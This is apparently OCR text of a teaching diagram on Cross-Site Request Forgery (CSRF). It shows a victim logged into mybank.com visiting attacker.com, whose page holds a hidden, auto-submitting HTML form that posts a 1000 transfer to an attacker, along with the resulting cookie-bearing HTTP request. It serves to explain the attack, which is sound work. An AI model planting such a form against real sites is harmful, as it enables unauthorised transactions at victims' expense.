 跨站请求伪造攻击
Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
attacker.com
mybank.com
2) Victim visits
attacker.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000